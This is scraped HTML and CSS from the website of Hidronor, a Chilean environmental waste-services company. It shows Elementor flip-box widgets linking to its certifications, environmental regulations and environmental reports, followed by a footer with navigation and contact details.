.elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}@media(max-width:767px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-9666 .elementor-element.elementor-element-a11a202{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}}@media(min-width:768px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--content-width:1120px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9666" class="elementor elementor-9666 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9cb96fd e-flex e-con-boxed e-con e-parent" data-id="9cb96fd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a11a202 e-con-full e-flex e-con e-child" data-id="a11a202" data-element_type="container">
				<div class="elementor-element elementor-element-6601f0b elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="6601f0b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve"><path d="M293.7,195l-72,68l-34.5-35.5c-3.8-3.9-10.1-4-14.1-0.2c-3.9,3.8-4,10.1-0.2,14.1l41.4,42.5c3.8,3.9,10.1,4,14.1,0.3  l79.2-74.7c1.9-1.8,3-4.3,3.1-7c0.1-2.6-0.9-5.2-2.7-7.1C304.1,191.4,297.7,191.2,293.7,195z"></path><path d="M240.3,90.4c-82.3,0-149.1,66.9-149.1,149.1c0,82.3,66.9,149.1,149.1,149.1c82.3,0,149.1-66.9,149.1-149.1  C389.4,157.3,322.5,90.4,240.3,90.4z M240.3,368.7c-71.3,0-129.2-58-129.2-129.2S169,110.4,240.3,110.4  c71.3,0,129.2,57.8,129.2,129.2S311.6,368.7,240.3,368.7z"></path><path d="M445.5,184.6l3.3-59.2c0.2-4-1.9-7.7-5.5-9.5l-52.7-26.7L364,36.6c-1.8-3.5-5.5-5.7-9.5-5.5l-59.3,3.2L245.8,1.6  c-3.3-2.2-7.6-2.2-11,0l-49.4,32.6L126.2,31c-4-0.2-7.7,1.9-9.5,5.5L90,89.2l-52.7,26.7c-3.5,1.8-5.7,5.5-5.5,9.5l3.3,59.2  L2.5,233.9c-2.2,3.3-2.2,7.6,0,11L35,294.4l-3.3,59.2c-0.2,4,1.9,7.7,5.5,9.5l52.7,26.7l26.7,52.7c1.8,3.5,5.5,5.7,9.5,5.5l59.2-3.3  l49.4,32.6c3.3,2.3,7.7,2.3,11,0l49.4-32.6l59.2,3.3c4,0.2,7.7-1.9,9.5-5.5l26.7-52.7l52.7-26.7c3.5-1.8,5.7-5.5,5.5-9.5l-3.3-59.2  L478,245c2.2-3.3,2.2-7.7,0-11L445.5,184.6z M426.9,286.2c-1.2,1.8-1.8,3.9-1.6,6.1l3.1,56l-49.8,25.2c-1.9,1-3.4,2.5-4.4,4.4  l-25.2,49.8l-56-3.1c-2.1-0.1-4.3,0.5-6.1,1.6L240.3,457l-46.7-30.8c-1.6-1.1-3.5-1.7-5.5-1.7h-0.5l-56,3.1l-25.2-49.8  c-1-1.9-2.5-3.4-4.4-4.4l-49.9-25.1l3.1-56c0.1-2.1-0.5-4.3-1.6-6.1l-30.8-46.7l30.8-46.7c1.2-1.8,1.8-3.9,1.6-6.1l-3.1-56  l49.8-25.2c1.9-1,3.4-2.5,4.4-4.4l25.2-49.8l56,3.1c2.1,0.1,4.3-0.5,6.1-1.6L240.3,22L287,52.9c1.8,1.2,3.9,1.8,6.1,1.6l56-3.1  l25.2,49.8c1,1.9,2.5,3.4,4.4,4.4l49.8,25.2l-3.1,56c-0.1,2.1,0.5,4.3,1.6,6.1l30.8,46.7L426.9,286.2z"></path></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Nuestras							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Certificaciones							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/nuestras-certificaciones/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a Sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a88e0b e-con-full e-flex e-con e-child" data-id="9a88e0b" data-element_type="container">
				<div class="elementor-element elementor-element-0a451be elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="0a451be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M122.2,169l60.7,35c3.3,1.9,7,2.9,10.8,2.9c1.9,0,3.8-0.2,5.7-0.8c5.6-1.5,10.3-5.1,13.2-10.1l43.5-75.3l21,36.3    l-11.6,6.7c-3.4,2-5.3,5.7-5,9.6c0.4,3.9,3,7.2,6.6,8.5l101.5,35.8c1.1,0.4,2.2,0.6,3.3,0.6c1.7,0,3.5-0.5,5-1.3    c2.5-1.5,4.3-4,4.8-6.8l19.8-105.8c0.7-3.8-0.9-7.7-4.1-10c-3.2-2.3-7.4-2.5-10.8-0.5l-11.6,6.7L342,42.8    C332.5,26.5,322.4,17,298.6,17h-85.2c-23.8,0-33.9,9.5-43.4,25.8l-3.8,6.5c-2.8,4.8-1.1,10.9,3.7,13.7c1.6,0.9,3.3,1.3,5,1.3    c3.5,0,6.8-1.8,8.7-5l3.8-6.5c6-10.4,10.2-14.6,20.4-15.6l36.7,63.5l-49.3,85.3c-0.3,0.5-0.7,0.7-1,0.8c-0.3,0.1-0.8,0.1-1.3-0.2    l-60.7-35c-0.5-0.3-0.7-0.7-0.8-1c-0.1-0.3-0.1-0.8,0.2-1.3l7-12.1c2.8-4.8,1.1-10.9-3.7-13.7c-4.8-2.8-10.9-1.1-13.7,3.7l-7,12.1    c-2.9,5-3.7,10.8-2.2,16.4C113.6,161.4,117.2,166.1,122.2,169L122.2,169z M298.6,37c14.6,0,19.1,3.8,26.1,15.8l38.2,66.2    c2.8,4.8,8.9,6.4,13.7,3.7l1.4-0.8l-13.7,73l-70-24.7l1.4-0.8c2.3-1.3,4-3.5,4.7-6.1s0.3-5.3-1-7.6L230.7,37H298.6z"></path>		<path d="M205.9,358.2h-87l21-36.3l11.6,6.7c3.4,2,7.6,1.8,10.8-0.5c3.2-2.3,4.8-6.2,4.1-10l-19.8-105.8c-0.5-2.9-2.3-5.4-4.8-6.8    c-2.5-1.5-5.6-1.7-8.3-0.8L31.8,240.4c-3.7,1.3-6.3,4.6-6.6,8.5c-0.4,3.9,1.6,7.6,5,9.6l11.6,6.7L8.4,322.7    c-9.5,16.4-12.6,29.9-0.7,50.5L50.3,447c11.9,20.6,25.2,24.6,44.1,24.6h111.5c12,0,21.7-9.7,21.7-21.7v-70.1    C227.6,368,217.8,358.2,205.9,358.2L205.9,358.2z M25.7,332.7L64,266.5c2.8-4.8,1.1-10.9-3.7-13.7l-1.4-0.8l70-24.7l13.7,73    l-1.4-0.8c-4.8-2.8-10.9-1.1-13.7,3.7L59,422L25,363.2C17.8,350.6,18.8,344.8,25.7,332.7z M207.6,450c0,0.9-0.8,1.7-1.7,1.7H94.4    c-12,0-17.7-1.5-23.7-9.9l36.7-63.5h98.5c0.9,0,1.7,0.8,1.7,1.7L207.6,450z"></path>		<path d="M503.6,322.7l-55.7-96.6c-6-10.4-19.3-13.9-29.6-7.9l-60.7,35c-10.4,6-13.9,19.3-7.9,29.6l43.5,75.3h-42v-13.4    c0-3.9-2.3-7.5-5.8-9.1c-3.5-1.6-7.7-1-10.7,1.5l-81.7,70.1c-2.2,1.9-3.5,4.7-3.5,7.6s1.3,5.7,3.5,7.6l81.7,70.1    c1.8,1.6,4.2,2.4,6.5,2.4c1.4,0,2.8-0.3,4.2-0.9c3.5-1.6,5.8-5.2,5.8-9.1l0-13.4h66.5c18.9,0,32.2-4,44.1-24.6l42.6-73.8    c0,0,0,0,0,0C516.2,352.6,513,339.1,503.6,322.7L503.6,322.7z M366.9,272.9c-0.4-0.8-0.2-1.8,0.6-2.3l60.7-35    c0.8-0.4,1.8-0.2,2.3,0.6l55.7,96.6c6,10.4,7.6,16.1,3.3,25.5h-73.3L366.9,272.9z M444.4,437c-7.3,12.6-12.8,14.6-26.8,14.6h-76.5    c-5.5,0-10,4.5-10,10v1.6l-56.4-48.3l56.4-48.3v1.6c0,5.5,4.5,10,10,10h137.1L444.4,437z"></path>		<path d="M152.4,103.3c5.5,0,10-4.5,10-10s-4.5-10-10-10h0c-5.5,0-10,4.5-10,10S146.9,103.3,152.4,103.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								normativas							</h3>
						
													<div class="elementor-flip-box__layer__description">
								ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/normativas-ambientales/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f50c3ac e-con-full e-flex e-con e-child" data-id="f50c3ac" data-element_type="container">
				<div class="elementor-element elementor-element-cfb24a6 elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="cfb24a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M453.6,83.7L374.4,4.4c-2.8-2.8-6.7-4.4-10.7-4.4H68.2C59.8,0,53,6.8,53,15.2v481.7c0,8.4,6.8,15.2,15.2,15.2h374.7  c8.4,0,15.2-6.8,15.2-15.2V94.4C458.1,90.4,456.5,86.5,453.6,83.7z M406.2,79.1L378.8,79V51.8L406.2,79.1z M83.3,481.7V30.3h265.1  v63.8c0,8.4,6.8,15.1,15.1,15.2l64.1,0.2v372.1H83.3z"></path><g>	<g>		<path d="M182.8,207.7l33.7,19.4c1.8,1.1,3.9,1.6,6,1.6c1,0,2.1-0.1,3.1-0.4c3.1-0.8,5.7-2.8,7.3-5.6L257,181l11.6,20.2l-6.4,3.7    c-1.9,1.1-2.9,3.2-2.7,5.3c0.2,2.2,1.6,4,3.7,4.7l56.3,19.8c0.6,0.2,1.2,0.3,1.8,0.3c1,0,1.9-0.3,2.8-0.7c1.4-0.8,2.4-2.2,2.7-3.8    l11-58.7c0.4-2.1-0.5-4.3-2.2-5.5c-1.8-1.3-4.1-1.4-6-0.3l-6.4,3.7l-18.4-31.9c-5.2-9.1-10.9-14.3-24.1-14.3h-47.2    c-13.2,0-18.8,5.3-24.1,14.3l-2.1,3.6c-1.5,2.7-0.6,6,2,7.6c0.9,0.5,1.8,0.7,2.8,0.7c1.9,0,3.8-1,4.8-2.8l2.1-3.6    c3.3-5.8,5.6-8.1,11.3-8.7l20.3,35.2l-27.3,47.3c-0.2,0.3-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7-0.1l-33.7-19.4    c-0.3-0.2-0.4-0.4-0.4-0.6c0-0.2-0.1-0.4,0.1-0.7l3.9-6.7c1.5-2.7,0.6-6-2-7.6c-2.7-1.5-6-0.6-7.6,2l-3.9,6.7    c-1.6,2.8-2,6-1.2,9.1C178,203.5,180,206.1,182.8,207.7L182.8,207.7z M280.6,134.5c8.1,0,10.6,2.1,14.5,8.8l21.2,36.7    c1.5,2.7,4.9,3.6,7.6,2l0.8-0.4l-7.6,40.5l-38.8-13.7l0.8-0.4c1.3-0.7,2.2-1.9,2.6-3.4c0.4-1.4,0.2-2.9-0.6-4.2l-38-65.9H280.6z"></path>		<path d="M229.2,312.7h-48.3l11.6-20.2l6.4,3.7c1.9,1.1,4.2,1,6-0.3c1.8-1.3,2.6-3.4,2.2-5.5l-11-58.7c-0.3-1.6-1.3-3-2.7-3.8    c-1.4-0.8-3.1-1-4.6-0.4l-56.3,19.8c-2,0.7-3.5,2.6-3.7,4.7c-0.2,2.2,0.9,4.2,2.7,5.3l6.4,3.7L119.7,293c-5.2,9.1-7,16.6-0.4,28    l23.6,40.9c6.6,11.4,14,13.7,24.4,13.7h61.8c6.6,0,12-5.4,12-12v-38.9C241.2,318.1,235.8,312.7,229.2,312.7L229.2,312.7z     M129.3,298.6l21.2-36.7c1.5-2.7,0.6-6-2-7.6l-0.8-0.4l38.8-13.7l7.6,40.5l-0.8-0.4c-2.7-1.5-6-0.6-7.6,2l-38,65.9l-18.8-32.6    C124.8,308.5,125.4,305.3,129.3,298.6z M230.1,363.6c0,0.5-0.4,0.9-0.9,0.9h-61.8c-6.6,0-9.8-0.8-13.2-5.5l20.3-35.2h54.7    c0.5,0,0.9,0.4,0.9,0.9V363.6z"></path>		<path d="M394.3,293l-30.9-53.6c-3.3-5.7-10.7-7.7-16.4-4.4l-33.7,19.4c-5.7,3.3-7.7,10.7-4.4,16.4l24.1,41.8h-23.3v-7.4    c0-2.2-1.3-4.1-3.2-5c-2-0.9-4.3-0.6-5.9,0.8L255.3,340c-1.2,1.1-1.9,2.6-1.9,4.2s0.7,3.2,1.9,4.2l45.3,38.9    c1,0.9,2.3,1.3,3.6,1.3c0.8,0,1.6-0.2,2.3-0.5c2-0.9,3.2-2.9,3.2-5l0-7.4h36.9c10.5,0,17.8-2.2,24.4-13.7l23.6-40.9c0,0,0,0,0,0    C401.3,309.6,399.6,302.1,394.3,293L394.3,293z M318.5,265.4c-0.2-0.4-0.1-1,0.3-1.3l33.7-19.4c0.4-0.2,1-0.1,1.3,0.3l30.9,53.6    c3.3,5.7,4.2,8.9,1.8,14.1h-40.7L318.5,265.4z M361.5,356.4c-4,7-7.1,8.1-14.8,8.1h-42.4c-3.1,0-5.5,2.5-5.5,5.5v0.9l-31.3-26.8    l31.3-26.8v0.9c0,3.1,2.5,5.5,5.5,5.5h76.1L361.5,356.4z"></path>		<path d="M199.5,171.3c3.1,0,5.5-2.5,5.5-5.5s-2.5-5.5-5.5-5.5h0c-3.1,0-5.5,2.5-5.5,5.5S196.5,171.3,199.5,171.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Informes							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/category/noticias/informes/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17947" class="elementor elementor-17947 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54312032 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54312032" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7ac09c81" data-id="7ac09c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f21cc51 elementor-widget elementor-widget-image" data-id="2f21cc51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg" class="attachment-full size-full wp-image-18035" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f887d2a" data-id="f887d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f22005 elementor-widget elementor-widget-heading" data-id="74f22005" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hidronor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f5361d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f5361d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/hidronor-chile/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hidronor Chile</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/sobre-nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/organizacion/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Organización</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/por-que-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Por qué Hidronor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f944a76" data-id="4f944a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c644c15 elementor-widget elementor-widget-heading" data-id="c644c15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ba7c1e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba7c1e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/servicios-integrales-en-residuos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Servicios Ambientales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/brochure-corporativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Brochure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/galeria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Galería</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67449a1b" data-id="67449a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ff40b4 elementor-widget elementor-widget-heading" data-id="11ff40b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f1b2219 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f1b2219" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Hidronor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-industria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Industria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/datos-practicos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Datos Prácticos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78666874" data-id="78666874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c959fdf elementor-widget elementor-widget-image" data-id="c959fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg" class="attachment-large size-large wp-image-17949" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-565d4877 elementor-shape-square e-grid-align-mobile-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="565d4877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-776e51c" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-753bde2" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5895d2a e-flex e-con-boxed e-con e-parent" data-id="5895d2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8e8dc3 e-con-full e-flex e-con e-child" data-id="c8e8dc3" data-element_type="container">
				<div class="elementor-element elementor-element-709737c elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="709737c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:600%20656%200001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-383945d elementor-icon-list--layout-inline elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383945d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705714">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 25705714</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aafc69a e-con-full e-flex e-con e-child" data-id="aafc69a" data-element_type="container">
				<div class="elementor-element elementor-element-1fcc8e6 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fcc8e6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
